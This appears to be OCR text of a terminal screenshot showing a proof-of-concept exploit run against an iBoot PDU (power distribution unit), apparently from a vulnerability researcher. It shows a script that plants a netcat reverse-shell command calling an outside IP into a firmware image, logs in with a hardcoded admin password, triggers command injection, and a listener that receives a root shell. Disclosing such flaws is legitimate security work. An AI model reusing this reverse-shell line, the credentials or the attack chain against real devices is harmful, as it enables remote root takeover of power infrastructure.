 ...e_iBoot_PDU/command-injection squinn ATR-PRE:pts/3
(13:31:49 on main ● ★)—> ./poc_cloud.sh —(Fri,Jun30)
[+] Writing 'nc 66.220.21.123 1337 -e /bin/sh' to /tmp/localFirm
wareImage.img.gz
[+] Reverse shell successfully uploaded
[+] Attempting to log in with admin:admin1a9570
[+] Login successful (PHPSESSID=vh8uedl3mcctj5iaqoqlsfphbg)
[+] Attempting command injection (3 second timeout expected)
[+] Exploit successful
...e_iBoot_PDU/command-injection squinn ATR-PRE:pts/3
(13:32:30 on main ● ★)—> —(Fri,Jun30)
Netcat listener for reverse shell
...iBoot_PDU/command-injection squinn ATR-PRE:pts/2
(13:32:12 on main ● ★)—> nc -l -p 1337 —(Fri,Jun30)
whoami
root
» ATR-PRE 0:zsh* squinn:🏡 #0 13:32 06-30